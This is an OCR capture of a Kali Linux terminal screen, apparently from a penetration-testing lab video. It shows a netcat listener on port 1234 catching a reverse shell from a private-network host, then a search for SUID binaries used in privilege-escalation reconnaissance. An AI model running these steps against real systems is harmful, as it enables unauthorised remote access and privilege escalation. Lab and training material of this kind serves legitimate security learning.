 1 2 3 4
13:44
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads ×
(root㉿kali)-[/home/kali/Downloads]
# nc -lvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.8.132.
Ncat: Connection from 192.168.8.132:53742.
$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/umount
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
$